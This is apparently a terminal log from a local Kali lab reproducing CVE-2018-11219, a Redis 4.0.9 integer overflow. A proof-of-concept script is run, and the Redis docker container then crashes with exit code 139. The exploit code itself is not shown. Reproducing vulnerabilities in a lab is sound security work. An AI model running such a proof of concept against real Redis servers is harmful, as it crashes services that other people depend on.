 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2018-11219 CWE-190 Redis 整数溢出/Redis-4.0.9]
└─# python2 CVE-2018-11219-POC.py
Network
┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2018-11219 CWE-190 Redis 整数溢出/Redis-4.0.9]
└─# docker-compose ps
Name Command State Ports
redis-4.0.9 docker-entrypoint.sh redis ... Exit 139